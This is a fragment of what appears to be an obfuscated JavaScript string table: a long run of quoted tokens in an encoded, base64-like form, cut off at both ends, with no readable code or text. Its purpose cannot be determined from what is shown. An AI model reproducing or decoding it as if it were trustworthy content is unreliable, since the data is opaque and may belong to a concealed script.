r5yLC5wgiWtNjsr2H4sNL3BLyX','A1zgCfbkExDUvJffELPfmdrHmNrYyLD0tuP5D25Kre5j','wtfKyvKXqLrIm2HyvdnvBKXdzdjABfPQvfrOCLPhwMHk','mfD5z25lu3rms0rcne5QyZjmq2nRzwPKt0P5A3jtEwD3','mfPQvfCXDLzwzfjrmvfUtenKrLeYDhnsA052vezJmMnt','mevUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5wLHsmwnT','BeP6tw5pBLPOy2Lcq1bxwMjuAwD3zurnm1PPD25yBvPP','zurjme55D25nq2WZwvnJCeSWC29nsgD6tKrjC0P6Bhvu','mwfiuxzzmgHOsNL3BLyWouDArKPeyxPSAu9hDgLkExDU','DdjzweLNuKqXre8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0','Be9tD25tmuu0yunJCeSWC29nsgD4wtjzC0OZswTnre1U','z3DLrePStwL3BMvSzg5tq2nWsZbZB01izZfAv1fZsNPj','uw5lu3rms0rcne1QqxHmq2rsyZb4EuP5A3jtEwD3zurf','wJjAmuP5D25LBtfYvLzJm1zTuK9KBgnUtenKwe4Xze5r','odnArtLysNL3BMvisNnzmdeWzuDsuvLty3nkm2T3vKvg','qtjmq2rsyZb4EuP5A3jtEwD3zurgAvLtD25IvxbxyvnJ','sJfJmLrTtK1nA2rZvJfcEeP5D25wmdG0u0DWrgeWovHv','mte0ntu1m3rnq25LAa','DdjzweLNwxOXzK1izZvoAK01txPJD1PgDgHyvhrWwMLO','ze9kEwXKs0C4CW','sNL3BLyXqLvHmwrsww1Awe5TA25mq2rVvti4mvyXqKTz','ExDUvJfgtfLSzfjtshbytJfJBKXdzfHom2HRuNPOCLLx','wvv3BKTtDeXlrei0tLrbEKXdzdzIvNbKsNLRCLn5z3DL','ELjpwtfkrgeZB25mq2qZu1DWtgjxmxzsAwnZsJfKu2nP','CeTtC3rJr0z5yZjwsMjUuw9tAwD3zurfmu55D25AvfP2','EMjSA25lu3rms0rcne5ey3Dmq2r6u1z0tKP5A3jtEwD3','BvjxuNLJC0OXyZfHwejyvw1OALzhmxjsq2nZsJfJmfjT','ne1uqM1mq2q2vJjKsuP5A3jtEwD3zurzm015D25HBhbO','wfvSCgPuvwXqsNL3BMvesNfvvMmWt0rJBKXdzhfuwfjQ','wfnSn1KYrNPAu2n3sNPWBvCWng9nsgCXwKrvC0P6wNzt','AgTwvK5Yv0DOrgeZvw5mq2ryvvzoyvyXrMLxrMmZtKnJ','mfjTtLrpr3r5sNL3BLLuAhzAmwrqv21os1Dftw5mq2ry','u3PKqKP5A3jtEwD3zurjD1PtD25JAvf3txLJCeSWC29n','rei0ttjfEeXdzevKmdvSsNLRCLn5z3DLrfv4tvn3BLjf','sgCWtvDfC0OYAZbxEu1Us1n0teTeqJrnELe0tenKv1fv','mMXyvuzOBMfirw5mq2qXu1v3ELyXsxPArK54sNL3BLz6','qJrnvfL5tenKnMjwCgrkEwTYu3LND2vevMHoq3DUzw0X','BwnUwfqXBwrxnwPKr2X2yMLNCguZsMXKsfz5yMLKDvPy','rxnkm2HTwg5bBG','qJror1eYtenKsK1hrK1kEwXKvZjfEeTeqJrnv1jOtenJ','mNr1yZboDKWXyZftEwnZsJnwAwryAfHomhbQvw1fBKXd','m1PyvurbBKXdzfHvrvj2wKCXDMvgzfjoq2nZsJnorgeY','seP5D25AmJf2uwXKuKWYtLjxwevUtenKm2jxDg9Hmhn4','rfLxutrkEwTYu3LND2vewxHnExDUyvrsyKL5y3blmhnV','yNLNBKTwmg9LrNrOtunND2vevtroq3DUyvrsyKL5y3bl','AuXdyZvKrNnVsNLRCLn5z3DLrePOwML3BLresM5rAwnW','tJf0ruP5A3jtEwD3zurnD055D25umKzcvNLJCeSWC29n','BeTzmhHisNL3BLjuAhzLvMrrv21otMnywKzwmujusNL3','C0OWD3LAmeLUs1n0teTeqJroveeWtenKELnwDe5kEwTY','rMPnu3DUyvC5sLDty3blmhnVtuHNEK1xuxnkmMrQvuu0','s1n0teTeqJrnmK13tenKCvrRtK9kEwTYu3LND2vesMLz','EwTYu3LND2vesMLoExDUt0rwnfjdy3blmhnVtuHNmvLx','yZbKr05xuZbKmq','uJfJBtrNwMX0wuTeqJrnALf6tenKAfLyzezkEwXKs0HV','otvwmuPSsNL3BMrTsxDurMmZyKDovvz5y3nkmNHjuM1o','s1n0teTeqJrnvfuWtenKtu1TzenkEwTYu3LND2veuMXn','mLLNy21wEgrxBhLAu3HfvZa4B01izZjovgTZsNPcrfzS','A2nUrJbzmujysNL3BLz6uNrIvMrqvM1ov2jxDfbkExDU','vLrkExDUwKCXCLrwyZnLr05pt0D0sKP5D25wEMq0wtfc','tKnJC0OZsNrHmuPYvfDjD0P5D25wEMrmuZnssMvhtKXz','uMvNrxHW','mdrHmNDUtenKwfqWsMTvvZfYu1D4rgeYvw5mq2rytLrc','ELiWwKv0wfPty3nkm2S0ytnoA01QrNfkExDUvNPKD1KW','m1CWuw5lu3rms0rcne1xtMPmq2m0tLHOruP5A3jtEwD3','vtHUtenKq1uYCZrJBtfYwLzJmvf5y3nkmwrtt0DWwfqZ','EwD3zurfnu15D25ksg8ZvgLJCeSWC29nsgCWt1rRC0OW','wevUtenKqMnxwxHzBe52s3LJC0OXzfnIv2Xyvvv4rfz6','tLHRBKXdzejArZvzwvzoDMvdy3nkm1jQvezAwfvPowTw','t0nJCeSWC29nsgD4tM1vC0OYB3Dvr1fUs1n0teTeqJro','Bhfwmuz1vJfJmvz5y3nkmwmXyMPKwe5gsMTtBLzWsNL3','sJngmweZze9wq2rKv3Pcne1gmhbpmZbZyM1wm0LhA29y','A3jtEwD3zuroAK5dD25pvZvptMLJCeSWC29nsgD6tMPR','C0OYou9Hr05nuti5wwmXy25mq2ryvwPcmfz6zg9ArxHV','m0TgrNDkEwTYu3LND2vettfoExDUzhLOuMndy3blmhnV','D25pvZvptMLJCeSWC29nsgCYtMPzC0OYsLjIwffUs1n0','AfjJq2nWsZbZB01iz3LABuLZsJfRmMf5uw5lu3rms0rc','Bdnzu2nWsZbZBW','u3LND2veutvnq3DUv1rACKPdy3blmhnVtuHNmK0Ysxnk','y3nkmwrtyM1gwfvUvNfJsevUtenKBvPQzgTurK52wJjg','u2nZsJfJmgjxmxHxBKjQvLzJBKXdzfHvAZLnvNPKyvPg','u2nWsZbZB01izZbArffZsJnWDfDSmg5lu3rms0rcne1Q','u3DUverkBLfPy3blmhnVtuHNmvPetxnkm2nVvvHbBKTt','z3LoAMTZsNLfCgrwz25lu3rms0rcne16utfmq2qXsvrb','u3LJC0OWtLrHExq0vti4m1z6uxDkExDUvNPKAwiYzeHv','C1KXqKXrm0jyvdjvBKXdzfHuEtLRvezoDK0XyZnvmhDU','EwD3zurvmvLtD25vwe5ny2LJCeSWC29nsgD4t0rrC0OZ','nuruAwnWsZbZB01iz3Lnr0LZsJb0uK9hz25lu3rms0rc','sNLRCLn5z3DLrezRtNL3BLjfnxftAwnWsZbZB01iz3Pn','vJfkr1PfzfrIm2HytMXoseP5D25wEMrxwtbKnfLvBfHv','zurrm01tD25nru5xvMLJCeSWC29nsgCYtvrzC0OYvtjI','uKnArtb4vhLJC0OXyZjnmK5swtfNCMmWy25mq2rytMT3','ytfJmgnwy25mq2qWutj0svPywKLnEwnZsJnOne4YuLDr','CeSWC29nsgD6wKrbC0OZvMLlrZrUs1n0teTeqJroALeX','wvHKrKP5A3jtEwD3zursAK5tD25tBxrPvhLJCeSWC29n','BLzTtJjsuvj5y3nkmNC0ytbswe5UAgPvmu5YzgLJC0OX','vMzjywi','zhfzvfjfsNLRCLn5z3DLrezQwvn3BMfSCgHpq2nWsZbZ','qJrove01tenKuMmWEhLkEwTYu3LND2vertvzAxDUywXW','tNL3BKTQzg5zAwnWsZbZB01izZjoBu1ZsNPNmwvfuw5l','v1DfAeP5A3jtEwD3zurvnu1tD25HvZLkv1nJCeSWC29n','sMjUuw9tAwD3zurrD1PPD25AmK5rvgLJCeTtC3rJr0z5','DeXlrei0tMPzEuXdzhPtvNrosNLRCLn5z3DLrfzRtML3','uKDmAgO','mgrysNvjseLVy3L4meXiwxnKEwS3zLn4A1CWC29nsgCX','re0XwwL3BLLSrNrKq2nWsZbZB01iz3PzELLZsNPjm1CW','ExDUzfDktfnSyZfAr05qvNLJC0OXyZbuBvjqtwTAALnT','EwTYu3LND2vevMXpu3DUy1Hgngjty3blmhnVtuHNEK0Y','sNLRCLn5z3DLrePQtxL3BMvTmwfyu2nWsZbZB01iz3Ho','vgeYvMLwmJbUtenKELKXsMPtBLjdwKzsseP5D25wmuL3','twPJC0OXtNntmwTUs1n0teTeqJrorePPtenJnwrgC29k','AZDMu3HevZa0B01iz3Hpr0vZsJfRmMf5uw5lvJa5wMX0','A3jtEwD3zurrme1dD25prxmZuvnJCeSWC29nsgCYtLDv','vvjjvNPvmeP5D25wmuz1zwXKuvDgsLHomLvUtenKwfvw','zfnxBvjwtvHkyq','De9kExDUzfrOCMnxmhPnwfvUtenKDe9hotbwELPiv0zK','zfHovxrAzgTWD1KWmxHkExDUutiXCMvytJfomLjrwvnJ','wMHJAuiZufrcne1eDdnqr3HIsJj4BgjTzdbHq2rKtZnJ','Bgrlr1PIvMLND2vevtbAu3DUvtj4tfDty3byu2HTvZfz','uLjsEwnZsJfKu2nutLHoAMrQvvHADeP5D25wELzpwKu5','q0P5A3jkmtbUs1n4A1CWC29nsgCXtLDzC0OWDfjpr2DU','ndGYmZm5EeD5wLPN','vveYoxfwmdLSsNL3BLyXrKTArtveyJbgwe4Xy3HIrK5Y','mhnVtuHNEK5Qz3nkmwHAwvnfBKTtDeXlrei0tLrREuXd','AwnWsZbZB01izZbzmLLZsNPNmwvfuw5lu3rms0rcne5h','EwTYu3LND2vevxPoExDUuZffngfdy3blmhnVtuHNmu56','BuOWwta5seP5D25ArK5YtdfJmwvhtKLvmNrhsNL3BLL6','ru52vNPKmfKXqMXzu2nZsJfJmfeWtLHvBwHQvwPOCLDt','s0rcne16zZrmq2m0u3PKqKP5A3jtEwD3zursBu5PD25t','v1yWwta5ngfty3nkmfjTv21sue9hCZjzBKvUtenKmu9h','q2rxuvvgzeP5A3jtEwD3zuroALL5D25JmgXIvfnJCeSW','vLzWr1PfDeHkExDUvJa4ELPfEhrHEKPTutj0DuP5D25w','y1nJC0OXzfjKBuPZyLC4mvyXqNrkExDUvNPKs1KWBgXp','CeSWC29nsgD4wxPzC0OYvtjIEwDUs1n0teTeqJrnvfjT','y3DrmvPxsNLRCLn5z3DLrfv3tNL3BK9yuMjlq2nWsZbZ','tenKBfrxwKzkEwTYu3LND2vesMTzExDUvdjgqLz5y3bl','vw5lu3rms0rcne1QsMXmq2rSvfDArKP5A3jtEwD3zurf','q2rytJiXALjgBhDzmuzysNL3BLz6uNrzvMrrttjsuvuY','tJfkALvvnvrkExDUvJfbELPfBfrHmgHVvtj0AeP5D25z','we4YEgPtr0vUtenKwe5SwMTvvePHwtaWD05dy3nkmwrs','D25AvtfTuLnJCfHtAhfmsffZtuHNneXgC3DLrgnZtuHN','tuHNme5hwxnkEMWWv3LNBKTtDeXlrei0tKDjmuXdzdfj','uKTLrK1UtenKwe5SwMPvEKPSzgXKuu5dy3nkmMXSyKDo','txPjC0OZChrxBdbUs1n0teTeqJrnv1L4tenKEgnyAhrk','teTeqJrnv1jRtenKCe5gC2PkEwTYu3LND2verMLoAxDU','tenKwfvfDg9wmuiYuKzJmgrty3nkmwrruZbgwfvQA3PH','ve51v1nJCeXhuMjtEwD3zurrm05dD25tvejOvenJCfHu','tMPOAKP5D25wmuPjuKzKuvLTBfHoA01UtenKwfvUBhnw','vezPtenKsK1hrK1kEwTYu3LND2vevxHAAxDUzfDjB2jP','ALf5y3nkmwrsuM1ssMjxDfvJru5YvenJC0OZrLrImLzy','t0TeqJrnmKL6tenJnwrgC29kEwXKtevoyLrPz3DLrfKX','sZbZB01iz3PomLvZsJnJB1vyqw5lu3rms0rcne1xuxPm','ne16yZjmq2q2vJjKsuP5A3jtEwD3zurrnvLPD25AmK5r','v1rRog5mq2ryvw1AALyWouXrv2rOsNL3BMnxmxzmmNru','sNLRCLn5z3DLrff6tKn3BMfSCgHpq2nWsZbZB01izZfo','zgL4m0Xiz3nLu2W3y21wmgrysNvjseLVy3L4meXiwxnK','B01izZfAv0LZsJb0uK9hz25lu3rms0rcne1QrM1mq2r4','ALPytNPmrvjIvhLND2vevxPnExDUzuDAzwndy3byu2TT','tKroBuXdzfznmJvAsNLRCKOZtxzkExHRvZbZB01izZbn','ttjznuXdzhfxBuu0sNLRCLn5z3DLre14tun3BMvSzg5t','u21jD0P5D25AvK5YwtfJm00YtLfwEMDUtenKwe56zgTu','rfL6wKn3BMvTmwfyu2nWsZbZB01iz3LArgnZsJngEgvh','r3risNL3BLyXrNrxBwX0ytfowfqZA25mq2rgv25VmfLu','t1n3BMjvCfDHu2nWsZbZB01iz3Love1ZsJnosLCWmg5l','mta3nZa5nvrivhLuua','rxmZuvnJCeSWC29nsgD6tw1zC0P6BdbxEwDUs1n0teTe','q2nOyZnVneP5A3jtEwD3zursAe1dD25ovZLctxLJCeSW','tM1ZA0P5A3jtEwD3zurwAvLtD25Lr1PLy0nJCeSWC29n','D2verMToAxDUsKHVm1rPy3blmhnVtuHNmu9xuxnkmLuY','rLrImwnUtenKBveYDe1wEMrtwtbWELn5y3nkmwrst1Dw','tNjsEwnZsJjwra','A3nABhrxs0rcne5erxDmq2rfvg1Ws0P5BgrxmvLVtuHN','twPNmKXdzhfuA05psNLRCLn5z3DLrfuZt0n3BMfRnuru','uLrgD1PfnxHkExDUvJa5tfLSyZnuBvjtzhPrBKXdzerA','yMX0mfHtA2XnsgD4turbC2nemxvxm1jKteC1yMrgmdLI','BLz6wK9zmhbeyti5wfvevxHkExDUvJfgnK4YAfrImgHy','tvu4BKXdzdfrmJLZyMToCMrxBeHkExDUuLvVDLKXqMHm','A3jtEwD3zurnEK1PD25xrMXOsvnJCeSWC29nsgD4wM1n','tNvxu2nWsZbZB01iz3HoBvfZsJnOBvHUqw5lu3rms0rc','C29nsgCXtw1vCW','wuWYtK1zAMrRvLDfBKXdzhfwmNHRu1rODLjirtrHmePe','rwXytLHOA1nTzgHkExDUyuvoCMrSyZbJr05jvtj0seP5','r0PgytnfBKXdzhrKA3bQuJfoDLrvwLHkExDUvNPwr1Pf','yvHty3blmhnVtuHNEvLQsxnkmvPcuvyWBKTtDeXlrei0','uK9HA29Us1n0teTeqJror0PStenJmwiWrxPkEwTYu3LN','EfrHm1zUt0D0CeP5D25Ksev4vezKufvTuKTwEwnZsJnS','CeSWC29nsgD4tKDnC0P5rNPLAMDUs1n0teTeqJrnmLPO','muu0yunJCeSWC29nsgCXtMPJC0P6z2HlBevUs1n0teTe','tenKwe5gzfLwmuzlwKzkvgeWz25mq2rytMS1A1uZwKDz','zurfEe1dD25JAvf3txLJCeSWC29nsgCYtLrvC0OYCgHo','D25pvZvptMLJCeSWC29nsgCXt0rJC0P6BhvuALLUs1n0','EuP5A3jtEwD3zurgAvPtD25AvfP2s0nJCeSWC29nsgCX','wxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWterc','rKzVtJjosfn6z25mq2rduZjOA1qWtNztBKjOsNL3BLz6','zfjJmhH5sNLRCLn5z3DLreKZtLn3BKTQzg5zAwnWsZbZ','AhjLru14uw1suvj5y3nkmwrry1vgwfvxnvzwEMrWsNL3','D2vetMLpu3DUv0zSAeLty3blmhnVtuHNme0Yvxnkm0LR','vgXytM14A1mYzZbkExDUzvvSD1PfoxHAr05vuNLJC0OZ','twXJm2nQzhHKrwqZsNL3BMviwMTzmuK0ytj0D1Lty3nk','qLrwCgTtEMHYvtncAeP5D25wmdGXutjAvgiZzfHvvxnU','turvC0P5uJzomdrUs1n0teTeqJroAKKXtenKufLvrLHk','t1n3BLeYrMTpq2nWsZbZB01iz3HAr0LZsNPSDvrQww5l','DgiZzfHvAKfUtenKwe5gCgTvvezlwtbVEfz5y3nkmNre','rtfmq2rfzda1BeP5A3jtEwD3zurrmK1dD25xrMXOsvnJ','ExnWzti1yMrgmdLKrhq5wM05EuTiutLnsgD3tZnroe1i','vtj0sKP5D25wmuPpwKuXtfneAhzJu2nZsJfKugrRnwTp','BKXdzerrmNrtvNPwr1Pfmu5Lu2nZsJfJmLvTuLfAA05H','EwD3zursAvLtD25HAKjrwKnJCeSWC29nsgCWwtjjC0OY','v0nJCeSWC29nsgCYtwPNC0OZvwHnrfvUs1n0teTeqJrn','wfvfC25mq2rytLroALvQAhzurMrrvdbfBKXdzdntrMry','q2nWsZbZB01izZforfLZsJjSDLnwA25lu3rms0rcne5e','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','n2ztD2HlrZG5wMX0teTeqJrnAKeXtenKrwqWnwXkEwXK','vwnUtenKEfPQzgTtrK5YuJiXweP5D25wELP4vKzKugnh','vNPsreP5D25wmujHwKzbngf6Ag5rmNq1sNL3BLz6uxPz','EMrxwtfADgeZCezKBe1UtenKwfvSwMTwAMHYvfDSDgeX','rJrIu2nWsZbZB01izZfzvgDZsJjSDLnwA25lu3rms0rc','ExH6ufH0ou8ZtMjwAwD3zurnmu1dD25zv0yZuLnJCfHu','ExDUyZfoCLLUBZrImezytLCWBKXdzgLuv3HQvLvoDK0Z','rfrPy3blmhnVtuHNEvPQz3nkmNbOtKvrBKTtDeXlrei0','C1KXqNrHEKLUtenKwe4ZAgTuvu5YzuD4Ewrty3nkmwmY','s0rcne1xutrmq2rOwvHKrKP5A3jtEwD3zurzmK15D25J','ttjouLPgz3DJvMnUtenKD1rhAgPwBe52vw5OseP5D25w','y3fomMrPsNLRCLn5z3DLrfzPt1n3BLnuqMHuq2nWsZbZ','zgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrjzvvS','zfbvBu5nt0D0CuP5D25wmuzju0CXvgj6AfHvBtbUtenK','BLyXsLnArLjuytbgA1eYDgLkExDUzeDKr1PgvtrImJfS','wKzkEwTYu3LND2vetMHnExDUywS1rfrPy3blmhnVtuHN','D2vevtbpq3DUzwXKBLndy3blmhnVtuHNEe1QtxnkEw8Z','AZr6wtbKrgiYrJjzu2nZsJfKuwjhuLnnwePwy0DfBKXd','vvrcqMjSy25mq2rytKHgugmZrMfzmgH4sNL3BLz6uxPA','EeP5D25wELf6wtbKBgrxAfHvrgDUtenKwe5eqMPwmuL2','Dw5KzwzPBMvK','D25wmdL0wKzKuwfhuLzJmu1UtenKELKZwMTwmuPVwKuX','AfyXqKvnmNHysNL3BMmXtNjKsgX0ytiXwe5yvw5mq2ry','muzbqxDVBq','zfbvmMX0vNLJC0OXyZntBvjov0HOALvxvLrkExDUvNPs','rwjxDffwELz4sNL3BLf6AhjKBwroww5VBKXdzdfxsezp','zfnvBvjtyuHAwMiXy25mq2rytJbWALvvEhHxrMrrwvnJ','r0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8Z','D25wmdK1uZjfna','BgmYvNLJC0OYuMHmmK5vt0C5wvyXrLrkExDUvJffmfrS','vMrtyM0WBKXdzfHosejQvMPODK5gzfnrELLUtenKwfvx','mKPQtenKEgnyAhrkEwTYu3LND2vertnnq3DUuKHKt1Pt','z3DLreL3twL3BK9drxfvu2nWsZbZB01iz3HnvgnZsJfO','yKL5y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','tunSm1Lty3blmhnVtuHNEfPeqxnkmLuYyNLNBKTtDeXl','EwD3zurnmu9tD25umKzcvNLJCeSWC29nsgD4wMPJC0OW','C0P6BhvuALLUs1n0teTeqJrnEKL3tenKufLvrLHkEwTY','txPJm0Xdzg5zmujpsNLRCLn5z3DLrezRwLn3BMjvCfDH','sNLRCLn5z3DLrev6t0n3BMfTrtbsq2nWsZbZB01izZfo','mMrQvuu0BKTtDeXlrei0tMPvEuXdzfLxv0vOsNLRCLn5','mtm1ndCXn0DkA3bLCa','AgmZBZrkEwTYu3LND2vewxLzu3DUt0vZm1fty3blmhnV','CLvgyZbtBvjiwM5fBKXdzfHvr0v5vNPzDLKWou9Iu2nZ','nuXiB3nrAxHetevrCguZsMXKsfz5yMLcEuTitxnKq3GY','AMrUwwLJCeSWC29nsgCXwwPnC0OWuJnuBvvUs1n0teTe','sNLSzfbxwMjuAwD3zurwAfLPD25HBuuWuKnJCfHtEerx','mtnpvtrUtenKwfvvtLrIBtfYvfzKuLLty3nkmJLuyNPA','m2H6y1rgwe5fnwPwBKvUtenKwfvvodvHrZfYtMXKuvz5','ALLUs1n0teTeqJroAKPRtenKtfvuAg9kEwTYu3LND2ve','tenJnwrgC29kEwTYu3LND2vevtrnExDUwLrADKTdy3bl','mLjnuNLJC0OXzffLBe5Qt0C4D1yXsMXkExDUvJfkyvPf','r2HWyZfZBMnyvNjKmdvvsJeXyKOYEgXIBwqWyunKze8Y','qLz5y3blmhnVtuHNEe4YvxnkmNbputa0BKTtDeXlrei0','yunJCeSWC29nsgCWwwPrC0OXrNPuseLUs1n0teTeqJrn','wvvJBKXdzfHowgHQu20XCLvSzfjHBfLUtenKwe4XuK5z','A3jtEwD3zurjEfLPD25HBhbOt0nJCeSWC29nsgCWt0rj','u3DUsNLRC2jPAZDMu2DWs1rZpq','reK0t0n3BKLtBdfxq2nWsZbZB01iz3LnBu1ZsJboAfPe','qJroAKzPtenJnwrgC29kEwXKs0HsnwnhvNzAAuj3y205','tKrwAeXdzhLkref6sNLRCLn5z3DLre00wML3BMfRnuru','wgHfsNLRCLn5z3DLrfjTtvn3BK9fCZnru2nWsZbZB01i','tNLnmwrrzeDssq','BKz3wtfgnfn5y3nkm2GYvg1ovfeYDhHABKvUtenKwe4W','y3byvdfTzfC1AMrhBhzIAwH5teHnC2rdEdjmsgnZzun4','rMHKmfvUs1n0teTeqJrovfjPtenKtu1TzenkEwTYu3LN','s0rcne5ettrmq2rktuDgtuP5A3jtEwD3zursBvPdD25x','me5Yyw5StfLty3nkmwmWvw1svLPQqxLHsevUtenKwe56','ugnhuKXxA3nUtenKwe56zgPsmLPWy2XKu1Lty3nkmwmX','yvPfohDwBu5uwLvJBKXdzertvKf3wtiXDLPdy3nkmwmW','uw5lu3rms0rcne5ertbmq2rmvvrOB0P5A3jtEwD3zurs','A3jtEwD3zuroAe5tD25xrMXOsvnJCeSWC29nsgD5wxPj','mwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9zvNnUyZjO','sJjJngiXuLHorwqZvJfbneP5D25KvxrtwKuXDgeXqNjJ','uMHAAxDUtuvov1zPy3blmhnVtuHNEK1QuxnkmhbYwwS4','ExDUytboDLPgzfbJr05vzeDvBKXdzfHoBLjQvfvoCK9x','sNL3BMvQAhjIBgmYvw1stK1wy25mq2r4vtjZD1jgtNjx','D0TyzgHkEwTYu3LND2vetM1Au3DUyLvWv2fty3blmhnV','sgD6wLrNC0OZswTnre1Us1n0teTeqJrnALKYtenJmMiW','rei0tvDzEKXdzhHJwgH0sNLSzeTdy3vkEwXIvMLND2ve','zurnnu1PD25zBez0zenJCeSWC29nsgD4wtjrC0OYCgfz','mg9nsgD4tunRCfD5zhPIr2XQwLnKzeTdmhDLreLWtZmX','A01etw5lu3HRvZbZB01izZjnv01ZsJnJB1vyqw5lvJa5','m1L3vNPvmfPPy3nkmwrqu21stLmXzZrHBgnUtenKwe5U','mhnVtuHNmvKYwxnkmhD5wJbjBKTtDeXlrei0txPbnuXd','BKTtDeXlrei0txPOA0XdzgvABuPwsNLRCLn5z3DLreu0','z25lu3rms0rcne5uqM1mq2nOyZnVneP5A3jtEwD3zurr','u3LND2vettroAxDUu210Avr5y3blmhnVtuHNEu5xuxnk','C0OXzfntrLPyvhPcuwrTrw5mq2rWt0D0yvz6wKDzmhb6','q2rXvtj0vfz6utnzmg80yxPvBKXdzfHumJvxvJa4D1fT','ne5uyZbmq2n5tJf0ruP5A3jtEwD3zurwBvPtD25tmuu0','y3nkmwmXwLzWwfvwwMPuvK5Yy3LJC0OZwMPsrNbyvw1s','EwnZsJnKtgjTBfHoEKiZsNL3BMfTmxzsrMrsvw1osLnh','A3jtEwD3zursAfLPD25ksg8ZvgLJCeSWC29nsgCYtLDr','C2zpA2O','vgDUs1n0teTeqJrorezQtenKDfnSwNbkEwTYu3LND2ve','C0OXyZbJr05sv21kywvhrw5mq2rctvvrmvz6wJvIq2nZ','txzIAem','zePnr0znsNLRCLn5z3DLrePRtLn3BMfQqLfAq2nWsZbZ','tLzWALrxsKXkExDUzwToCK5vvxDxBvjjvNLJC0OXzfjw','tJjou09hDhrwmuK1t0nJC0OXyZbAr1jxutj0t2fvzfbk','mu5wqMTwm0jQuZfJBKXdzfHorgrRu25OrfrxnwHkExDU','wLnJCeSWC29nsgCWwKDrC0P6AeXomevUs1n0teTeqJro','q2rytMToBvyXsM9zmda0ytnNBKXdzdburxHHvNPrmfr5','BLjfnxftAwnWsZbZB01iz3Hnr0LZsJbst2fRB25lu3rm','wvnJC0OWvMPnmK5twvu1A1vRy25mq2qWyLD0rwrurM9A','yvHoyKOZrJfHm2rpvKnKzfD6qJrnvJa2tfmXmgfhBhPx','m1jWyJi0B2jdEhrlwhqYwvHjz2jQmwjyu3H2ufrcne1d','uKHgC1KWmvHkExDUwLHOs1KWmvrIm3bgy1nJC0OXzffI','y25mq2rytKDkngjhrNDzmu5OsNL3BMrRmxnArw80ytjW','EwD3zurjnu5PD25oBtLmyxLJCeSWC29nsgCXwxPRC0OY','mhnVtuHNEK1uy3nkmLuYyNLNBKTwmhnIvdf4teC0ovPU','mtqWmdK2oefuBwLSDG','A2C0sNL3BLPuAhzJvMmWuxPwwfr6z25mq2qXutj0Dfz6','C0OXzfjor05yvvrgCgjwy25mq2rPwJfkALiYmxznvuPy','B01izZfoEMnZsNPbCgqYrw5lu3rms0rcne5htMHmq2rX','tKHkExDUvNPKD1PfDgXwBu5jzfrNBKXdzejprZLOvNPz','wtnsCgiYng9JAxH6teHrCguZsMXKsfz5yMLcEuTitxnK','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','wM5wDvKZuNbImJrVzwL4q0TyDdjzweLNv1qXv08ZsMXK','rezQwwL3BLjfnxftAwnWsZbZB01iz3HoBuLZsNPjm1CW','sMTsyLr5z3DLre5Qwvn3BLqYrKjwEwnWwfnOmgvyqMXI','z3DLrfeWtxL3BLzutNvxu2nWsZbZB01izZbnBvLZsNPS','uvz6vNbkExDUvJfgC1KWmdrHEKzctuu4BKXdzfHomxbQ','mwnUtenKwe5xuMTsmdvewLC1AeP5D25KvwmXyvzKu1Ph','tvCXvLLvy25mq2qWt0D0q2vyzgfArtfysNL3BLz6zfDA','tvDvmuXdzgXoBtHVsNLRCLn5z3DLreL4tKn3BK5TouXH','y3blmhnVtuHNEK9htxnkm3b0v2WWBKTtDeXlrei0tw1z','yMLRn2zysMXKsfz5yMLcCK8ZmdDKBuz5suDNovPUvNvz','mJLYvJa5DeP5D25wmdL0v21SvgeYnvHvvffUtenKmvuY','wtfJBKXdzhLIvZLSvNPKnfPgqMPIu2nZsJbwvgeZsJbv','zvCXCK0ZstrImNrytM5vBKXdzfHoBtffvJfgB1PfourH','re5TtNL3BK1dBdnzu2nWsZbZB01izZbprgDZsJjgAgqW','ztnkBgrivNLIAuj5ueqXEK8ZmhnArNrms0rcne1xtxLm','mJyWnJm5shDgCgzs','uMXmq2rXvgTotW','mwmZuw1ou1eYow1wmuzmyxLJC0OXyZjKr05xyuzotvyW','q2rytLzWA1rvmhzzmdLpy1nJC0OZvxDHr05jt0D0AfLw','ExDUvNPvm1KWBhrImxbyvuDwsKP5D25AmJf2wvzKuLPh','we5uzgPuv0P4sNL3BMvwzg1vBgrrttjssfj5y3nkmK56','mvvZAuvZqq','wLHvrxG0vNPAnuP5D25Jvu5YtdbsrgiZwLHoru1UtenK','BdDJBvyWzfHkDuLisJHMse03zLn4A1CWC29nsgCWwMPj','BLz1wtnsCgiYng9lwhqYwvHjz1vemvbmrwS5yM1wm0Lf','wJjjBKTtDeXlrei0tLrRm0XdzdzIvNbKsNLRCLn5z3DL','vvfTy25yvNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjV','C0OWwKrIEtLytJfWA1vytKrkExDUvJfctvqXzfjIBxHy','DMrgyZnKu2nZsJi5rgiXsLHosgSZvJfkDeP5D25wmuzS','u2nZsJnos01xzfHuEK5RvLHfBKXdzfHvvwrAwJfoCLzS','u0CXDLvisMHkExDUzvCXDLjxBfrHELjOvNLJC0OXzfbr','nvL5D25urePUuwLJCeSWC29nsgCWt1rjC0OYCe9rmdrU','DeXlrei0tLrnna','mLL5D25IvxbxyvnJCeSWC29nsgCWwLrzC0P5rNPLAMDU','yLD0wMmZAgTArtf4sNL3BLyXrLbLr0PeytjSwfvTmg5m','yJnswe5yA3zkExDUvJfgyvPgqKrImdvytKzoyuP5D25w','CLn5z3DLreu1wvn3BLLxrJnsu2nWsZbZB01iz3LnmLvZ','tenKmuLuqtfkEwTYu3LND2vesMLnu3DUy2LrD015y3bl','A3jtEwD3zurfEe5dD25zv0yZuLnJCeSWC29nsgD5wxPb','uMTtmhrisNL3BLz6vtblm3byuw1ouMnty3nkmwmYuw1o','uvz5y3nkmK00yJa5we4YrxzwmuOXsNL3BLyXsJfIBgmZ','vJa5u3LND2vesMLnq3DUsvnSmvDdy3blmhnVtuHNmvPu','tenKwe5gCgPvme5YywLJC0OXyZbLr05qzg5gDfyWodbk','BMnPuxDnEwnWsZbZB01iz3Por0LZsJjSDLnwA25lu3rm','weLNvhOXt0XfvtLLmZa3uLz0ueTeqJrorgCWtenKwvDx','txPzm0XdzgLvvZeWsNLRCLn5z3DLrePSt1n3BKPiBZnu','CLqWwK9Ju2nZs